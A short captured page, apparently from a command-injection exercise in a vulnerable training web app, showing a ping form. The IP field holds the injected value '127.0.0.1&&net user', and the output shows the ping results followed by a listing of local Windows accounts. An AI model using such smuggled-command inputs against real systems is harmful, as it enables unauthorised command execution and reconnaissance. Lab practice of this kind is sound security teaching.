 Ping a device
Enter an IP address: 127.0.0.1&&net user Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest HSAEE
命令运行完毕，但发生一个或多个错误。